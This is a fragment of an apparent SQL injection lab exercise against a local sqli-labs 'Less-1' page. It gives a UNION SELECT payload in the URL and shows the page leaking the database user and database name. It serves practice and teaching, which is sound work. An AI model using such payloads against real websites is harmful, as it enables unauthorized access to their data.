 127.0.0.1/Less-1/?id=-1' union select 1,concat_ws(" : ", user(), database()),3%20%20 and 'x'='x
ABP
Welcome Dhakkan
Your Login name:root@192.168.144.3 : security
Your Password:1
SQLI DUMB SERIES-1